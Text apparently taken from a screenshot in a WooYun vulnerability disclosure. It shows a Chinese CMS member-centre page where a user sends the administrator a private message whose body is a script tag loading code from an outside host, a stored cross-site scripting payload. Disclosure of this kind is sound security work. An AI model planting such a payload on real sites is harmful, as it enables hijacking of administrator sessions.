 用户自助中心
piaox女士 下午好，欢迎来到会员中心!
网站首页 | 修改密码 |
我的空间地址:http://172.168.2.119/space/?167 空间设置
我的财富 我的资料 站内消息(0) 我的评论 邮件订阅 积分兑换
我的基本信息
昵称：piaox
组别：个人会员
状态：在线
修改头像 用户资料
立即升级会员享受尊贵特权
我的控制面板
博文 相册
圈子 音乐
好友 文章
图片 软件
网站首页 >> 会员中心 >> 发送消息
短消息(0) 好友请求(0) 空间留言(0) 日志评论(0)
收件箱 发件箱 已发送 废件箱 撰写
您的邮箱容量：
发送短消息
收件人： admin 选择 添加好友
标 题： 开门发红包
内 容： 源码 B I U A A 大小
<script src="http:// J1nn93"></script>
www.wooyun.org